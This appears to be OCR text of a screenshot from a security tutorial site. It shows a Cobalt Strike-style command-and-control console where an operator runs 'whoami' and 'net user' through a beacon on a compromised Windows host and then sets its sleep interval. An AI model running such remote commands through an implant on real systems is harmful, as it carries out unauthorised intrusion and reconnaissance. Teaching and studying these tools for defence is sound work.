 external internal user computer
192.168.0.117 192.168.0.117 r00t * WIN-KC0TCLAU3CG
Event Log X Beacon 192.168.0.117@2892 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-kc0tclau3cg\r00t
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WIN-KC0TCLAU3CG 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest r00t
命令成功完成。
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
白帽hub